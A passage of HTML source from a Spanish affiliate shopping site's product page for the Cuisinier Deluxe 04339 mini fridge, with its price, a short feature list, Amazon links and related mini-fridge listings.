3\/4","url":"https:\/\/www.comprasmini.com\/consolas-mini\/carcasas-para-raspberry-pi-3-4\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#consolas-mini","name":"Consolas mini","url":"https:\/\/www.comprasmini.com\/consolas-mini\/consolas-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#mandos-para-consolas","name":"Mandos para consolas","url":"https:\/\/www.comprasmini.com\/consolas-mini\/mandos-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tecnologia","name":"Tecnolog\u00eda","url":"https:\/\/www.comprasmini.com\/tecnologia\/tecnologia\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#camaras-mini","name":"C\u00e1maras mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/camaras-mini-de-vigilancia\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#discos-duros-ssd","name":"Discos duros SSD","url":"https:\/\/www.comprasmini.com\/tecnologia\/discos-duros-ssd\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#ebooks","name":"Ebooks","url":"https:\/\/www.comprasmini.com\/electrodomesticos\/ebooks\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#moviles-mini","name":"M\u00f3viles mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/moviles-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#pcs-mini","name":"PCs mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/pcs-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#portatiles-mini","name":"Port\u00e1tiles mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/portatiles-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#proyectores-mini","name":"Proyectores mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/mini-proyectores\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#ratones-para-pc","name":"Ratones para pc","url":"https:\/\/www.comprasmini.com\/tecnologia\/ratones-para-pc\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#reproductores-de-tv","name":"Reproductores de TV","url":"https:\/\/www.comprasmini.com\/tecnologia\/reproductor-de-tv\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#routers-portatiles","name":"Routers Port\u00e1tiles","url":"https:\/\/www.comprasmini.com\/tecnologia\/mini-routers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#tablets-mini","name":"Tablets mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/tablets-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#teclados-mini","name":"Teclados mini","url":"https:\/\/www.comprasmini.com\/tecnologia\/teclados-mini\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#usb","name":"USB","url":"https:\/\/www.comprasmini.com\/tecnologia\/tecnologia-usb\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#pendrives","name":"Pendrives","url":"https:\/\/www.comprasmini.com\/tecnologia\/pendrives\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#cables-usb","name":"Cables Usb","url":"https:\/\/www.comprasmini.com\/tecnologia\/cables-usb\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#%e2%98%85-articulos","name":"\u2605 Articulos","url":"https:\/\/www.comprasmini.com\/category\/articulos\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.comprasmini.com\/#%e2%98%85-reviews","name":"\u2605 Reviews","url":"https:\/\/www.comprasmini.com\/category\/reviews-productos\/"}]}]
</script>

		<style type="text/css" id="wp-custom-css">
			.content-date-comments {
    width: 1px !important;
    margin-right: 0px !important;
	  display:none !important;
}

.comments-off {
	display:none !important;
}

.date-meta {
 display:none !important;
}

h2 {
	margin-top: 0px !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom:0px !important;
}


.footer-credits-text {
	text-align:left;
	font-size:11px !important;
}		</style>
		    </head>
    <body id="blog" class="product-template-default single single-product postid-809 theme-futurio aawp-custom cookies-not-set woocommerce woocommerce-page woocommerce-no-js">
        <a class="skip-link screen-reader-text" href="#site-content">Saltar al contenido</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://www.comprasmini.com/" rel="home">Compras mini</a></p>
                            
                                                            <p class="site-description">
                                    Articulos de tamaño pequeño                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menú</div>
                </a>
            
            <div class="menu-container"><ul id="menu-menu" class="nav navbar-nav navbar-left"><li   id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-2002 nav-item"><a title="Belleza" href="https://www.comprasmini.com/category/belleza/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2002">Belleza</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2002" role="menu">
	<li   id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2050 nav-item"><a title="Afeitadoras" href="https://www.comprasmini.com/belleza/afeitadoras-mini/" class="dropdown-item">Afeitadoras</a></li>
	<li   id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2610 nav-item"><a title="Depiladoras eléctricas" href="https://www.comprasmini.com/belleza/depiladoras-electricas/" class="dropdown-item">Depiladoras eléctricas</a></li>
	<li   id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2003 nav-item"><a title="Planchas para el pelo" href="https://www.comprasmini.com/belleza/planchas-para-el-pelo/" class="dropdown-item">Planchas para el pelo</a></li>
</ul>
</li>
<li   id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1449 nav-item"><a title="Cocina" href="https://www.comprasmini.com/category/cocina/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1449">Cocina</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1449" role="menu">
	<li   id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2291 nav-item"><a title="Exprimidores de zumos" href="https://www.comprasmini.com/cocina/exprimidores-de-zumos/" class="dropdown-item">Exprimidores de zumos</a></li>
	<li   id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740 nav-item"><a title="Robots de cocina" href="https://www.comprasmini.com/cocina/robots-de-cocina/" class="dropdown-item">Robots de cocina</a></li>
	<li   id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1807 nav-item"><a title="Sandwicheras" href="https://www.comprasmini.com/cocina/sandwicheras/" class="dropdown-item">Sandwicheras</a></li>
	<li   id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1415 nav-item"><a title="Sartenes" href="https://www.comprasmini.com/cocina/sartenes-de-cocina-mini/" class="dropdown-item">Sartenes</a></li>
	<li   id="menu-item-1781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1781 nav-item"><a title="Tostadoras" href="https://www.comprasmini.com/cocina/tostadoras/" class="dropdown-item">Tostadoras</a></li>
	<li   id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450 nav-item"><a title="Utensilios de cocina" href="https://www.comprasmini.com/cocina/utensilios-de-cocina/" class="dropdown-item">Utensilios de cocina</a></li>
</ul>
</li>
<li   id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-302 nav-item"><a title="Electrodomésticos" href="https://www.comprasmini.com/electrodomesticos/electrodomesticos/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-302">Electrodomésticos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-302" role="menu">
	<li   id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39 nav-item"><a title="Cafeteras mini" href="https://www.comprasmini.com/electrodomesticos/cafeteras-mini/" class="dropdown-item">Cafeteras mini</a></li>
	<li   id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-590 nav-item"><a title="Frigorificos mini" href="https://www.comprasmini.com/electrodomesticos/frigorificos-mini/" class="dropdown-item">Frigorificos mini</a></li>
	<li   id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-726 nav-item"><a title="Higiene personal" href="https://www.comprasmini.com/electrodomesticos/higiene-personal/" class="dropdown-item">Higiene personal</a></li>
	<li   id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095 nav-item"><a title="Hornos mini" href="https://www.comprasmini.com/electrodomesticos/hornos-mini/" class="dropdown-item">Hornos mini</a></li>
	<li   id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-632 nav-item"><a title="Lavadoras Mini" href="https://www.comprasmini.com/electrodomesticos/lavadoras-mini/" class="dropdown-item">Lavadoras Mini</a></li>
</ul>
</li>
<li   id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1365 nav-item"><a title="Hogar" href="https://www.comprasmini.com/category/hogar/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1365">Hogar</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1365" role="menu">
	<li   id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1366 nav-item"><a title="Aires acondicionados portátiles" href="https://www.comprasmini.com/hogar/aires-acondicionados-portatil/" class="dropdown-item">Aires acondicionados portátiles</a></li>
	<li   id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-896 nav-item"><a title="Aspiradores" href="https://www.comprasmini.com/hogar/aspiradores-mini/" class="dropdown-item">Aspiradores</a></li>
	<li   id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-306 nav-item"><a title="Limpieza del Hogar" href="https://www.comprasmini.com/hogar/limpieza-del-hogar/" class="dropdown-item">Limpieza del Hogar</a></li>
</ul>
</li>
<li   id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1517 nav-item"><a title="Deportes" href="https://www.comprasmini.com/category/deportes/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1517">Deportes</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1517" role="menu">
	<li   id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529 nav-item"><a title="Bicicletas" href="https://www.comprasmini.com/deportes/bicicletas-mini/" class="dropdown-item">Bicicletas</a></li>
	<li   id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1518 nav-item"><a title="Patinetes" href="https://www.comprasmini.com/deportes/patinetes/" class="dropdown-item">Patinetes</a></li>
</ul>
</li>
<li   id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-62 nav-item"><a title="Consolas y mandos" href="https://www.comprasmini.com/consolas-mini/consolas-y-mandos/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-62">Consolas y mandos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-62" role="menu">
	<li   id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-486 nav-item"><a title="Carcasas para Raspberry PI 3/4" href="https://www.comprasmini.com/consolas-mini/carcasas-para-raspberry-pi-3-4/" class="dropdown-item">Carcasas para Raspberry PI 3/4</a></li>
	<li   id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63 nav-item"><a title="Consolas mini" href="https://www.comprasmini.com/consolas-mini/consolas-mini/" class="dropdown-item">Consolas mini</a></li>
	<li   id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69 nav-item"><a title="Mandos para consolas" href="https://www.comprasmini.com/consolas-mini/mandos-mini/" class="dropdown-item">Mandos para consolas</a></li>
</ul>
</li>
<li   id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-86 nav-item"><a title="Tecnología" href="https://www.comprasmini.com/tecnologia/tecnologia/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-86">Tecnología</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-86" role="menu">
	<li   id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198 nav-item"><a title="Cámaras mini" href="https://www.comprasmini.com/tecnologia/camaras-mini-de-vigilancia/" class="dropdown-item">Cámaras mini</a></li>
	<li   id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-617 nav-item"><a title="Discos duros SSD" href="https://www.comprasmini.com/tecnologia/discos-duros-ssd/" class="dropdown-item">Discos duros SSD</a></li>
	<li   id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-467 nav-item"><a title="Ebooks" href="https://www.comprasmini.com/electrodomesticos/ebooks/" class="dropdown-item">Ebooks</a></li>
	<li   id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-92 nav-item"><a title="Móviles mini" href="https://www.comprasmini.com/tecnologia/moviles-mini/" class="dropdown-item">Móviles mini</a></li>
	<li   id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85 nav-item"><a title="PCs mini" href="https://www.comprasmini.com/tecnologia/pcs-mini/" class="dropdown-item">PCs mini</a></li>
	<li   id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310 nav-item"><a title="Portátiles mini" href="https://www.comprasmini.com/tecnologia/portatiles-mini/" class="dropdown-item">Portátiles mini</a></li>
	<li   id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2621 nav-item"><a title="Proyectores mini" href="https://www.comprasmini.com/tecnologia/mini-proyectores/" class="dropdown-item">Proyectores mini</a></li>
	<li   id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078 nav-item"><a title="Ratones para pc" href="https://www.comprasmini.com/tecnologia/ratones-para-pc/" class="dropdown-item">Ratones para pc</a></li>
	<li   id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347 nav-item"><a title="Reproductores de TV" href="https://www.comprasmini.com/tecnologia/reproductor-de-tv/" class="dropdown-item">Reproductores de TV</a></li>
	<li   id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2520 nav-item"><a title="Routers Portátiles" href="https://www.comprasmini.com/tecnologia/mini-routers/" class="dropdown-item">Routers Portátiles</a></li>
	<li   id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91 nav-item"><a title="Tablets mini" href="https://www.comprasmini.com/tecnologia/tablets-mini/" class="dropdown-item">Tablets mini</a></li>
	<li   id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-494 nav-item"><a title="Teclados mini" href="https://www.comprasmini.com/tecnologia/teclados-mini/" class="dropdown-item">Teclados mini</a></li>
	<li   id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown menu-item-130 nav-item"><a title="USB" href="https://www.comprasmini.com/tecnologia/tecnologia-usb/" class="dropdown-item">USB</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-86" role="menu">
		<li   id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131 nav-item"><a title="Pendrives" href="https://www.comprasmini.com/tecnologia/pendrives/" class="dropdown-item">Pendrives</a></li>
		<li   id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-132 nav-item"><a title="Cables Usb" href="https://www.comprasmini.com/tecnologia/cables-usb/" class="dropdown-item">Cables Usb</a></li>
	</ul>
</li>
</ul>
</li>
<li   id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2021 nav-item"><a title="Artículos" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2021">Artículos</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2021" role="menu">
	<li   id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1144 nav-item"><a title="★ Articulos" href="https://www.comprasmini.com/category/articulos/" class="dropdown-item">★ Articulos</a></li>
	<li   id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515 nav-item"><a title="★ Reviews" href="https://www.comprasmini.com/category/reviews-productos/" class="dropdown-item">★ Reviews</a></li>
</ul>
</li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">
    <article class="col-md-12">
        <div class="futurio-woo-content single-content">
            <div class="woocommerce-notices-wrapper"></div><div id="product-809" class="product type-product post-809 status-publish first instock product_cat-frigorificos-mini product_tag-nevera-para-la-cocina has-post-thumbnail shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-e1618570743352-100x100.jpg" data-thumb-alt="Mini nevera Cuisinier Deluxe 04339" data-thumb-srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-e1618570743352-100x100.jpg 100w, https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-e1618570743352-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-e1618570743352-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://amzn.to/2UL1KzN" class="custom-link no-lightbox" title="Cuisinier Deluxe 04339 Mini Nevera" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="600" height="420" src="https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-600x420.jpg" class="wp-post-image" alt="Mini nevera Cuisinier Deluxe 04339" data-caption="" data-src="https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-e1618570743352.jpg" data-large_image="https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-e1618570743352.jpg" data-large_image_width="600" data-large_image_height="420" decoding="async" fetchpriority="high" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-e1618570743352.jpg 600w, https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-e1618570743352-300x210.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-1024x717.jpg 1024w, https://www.comprasmini.com/wp-content/uploads/2021/04/Cuisinier-Deluxe-04339-Mini-Nevera-768x538.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Mini nevera Cuisinier Deluxe 04339</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>119,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<form class="cart" action="https://amzn.to/2UL1KzN" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">VER EN AMAZON</button>

	
	</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://www.comprasmini.com/categoria-producto/frigorificos-mini/" rel="tag">Frigoríficos mini</a></span>
	<span class="tagged_as">Etiqueta: <a href="https://www.comprasmini.com/etiqueta-producto/nevera-para-la-cocina/" rel="tag">Nevera para la cocina</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<h2 class="a-size-base-plus a-text-bold">Mini nevera Cuisinier</h2>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item"> Pequeño,<strong> tamaño práctico para su habitación, oficina o camping </strong></span></li>
<li><span class="a-list-item"> No Vibra y hace poco ruido </span></li>
<li><span class="a-list-item"><strong> Dispone de una estantería ajustable</strong>  y espacio en la apertura de la puerta </span></li>
<li><span class="a-list-item"> Se puede elegir el lado de la puerta, ya sea poner la puerta en el lado  izquierda o derecho.<br />
</span></li>
<li><span class="a-list-item"> Enfría sin refrigerantes contaminadores.<br />
</span></li>
<li><span class="a-list-item"> Utiliza <strong>tecnología de transformadores ecológicos.</strong> </span></li>
<li><span class="a-list-item"> Ahorro de espacio en el plano posterior. </span></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Mini nevera Cuisinier Deluxe 04339&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/mini-nevera-cuisinier-deluxe-04339/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://www.comprasmini.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-813 status-publish first instock product_cat-frigorificos-mini product_tag-nevera-para-la-cocina has-post-thumbnail shipping-taxable product-type-external">
	<a href="https://amzn.to/3wKehW5" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="Hisense RR55D4AW1 &#8211; Mini Bar" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="300" height="300" src="https://www.comprasmini.com/wp-content/uploads/2021/04/Hisense-RR55D4AW1-Mini-Bar-e1618570731693-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini nevera Hisense RR55D4AW1" decoding="async" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Hisense-RR55D4AW1-Mini-Bar-e1618570731693-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Hisense-RR55D4AW1-Mini-Bar-e1618570731693-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Hisense-RR55D4AW1-Mini-Bar-e1618570731693-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mini nevera Hisense RR55D4AW1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://amzn.to/3mFlB0Q" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_813" data-quantity="1" class="button product_type_external" data-product_id="813" data-product_sku="" aria-label="VER EN AMAZON" rel="nofollow">VER EN AMAZON</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_813" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-807 status-publish instock product_cat-frigorificos-mini product_tag-nevera-para-la-cocina has-post-thumbnail shipping-taxable product-type-external">
	<a href="https://amzn.to/2QHoIXj" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="frigorifico mini &#8211; Orbegozo NVE 4500 B" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="300" height="300" src="https://www.comprasmini.com/wp-content/uploads/2021/04/frigorifico-mini-Orbegozo-NVE-4500-B-e1618570751504-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini nevera Orbegozo NVE 4500" decoding="async" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/frigorifico-mini-Orbegozo-NVE-4500-B-e1618570751504-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/frigorifico-mini-Orbegozo-NVE-4500-B-e1618570751504-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/frigorifico-mini-Orbegozo-NVE-4500-B-e1618570751504-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mini nevera Orbegozo NVE 4500</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>102,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://amzn.to/2QHoIXj" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_807" data-quantity="1" class="button product_type_external" data-product_id="807" data-product_sku="" aria-label="VER EN AMAZON" rel="nofollow">VER EN AMAZON</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_807" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-811 status-publish instock product_cat-frigorificos-mini product_tag-nevera-para-la-cocina has-post-thumbnail shipping-taxable product-type-external">
	<a href="https://amzn.to/2QZDl8r" class="woocommerce-LoopProduct-link woocommerce-loop-product__link custom-link no-lightbox" title="Severin KS 9827 &#8211; Mini-Frigorífico" onclick="event.stopPropagation()" target="_blank" rel="nofollow"><img width="300" height="300" src="https://www.comprasmini.com/wp-content/uploads/2021/04/Severin-KS-9827-Mini-Frigorifico-e1618570737703-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Severin KS 9827" decoding="async" loading="lazy" srcset="https://www.comprasmini.com/wp-content/uploads/2021/04/Severin-KS-9827-Mini-Frigorifico-e1618570737703-300x300.jpg 300w, https://www.comprasmini.com/wp-content/uploads/2021/04/Severin-KS-9827-Mini-Frigorifico-e1618570737703-150x150.jpg 150w, https://www.comprasmini.com/wp-content/uploads/2021/04/Severin-KS-9827-Mini-Frigorifico-e1618570737703-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Severin KS 9827</h2>
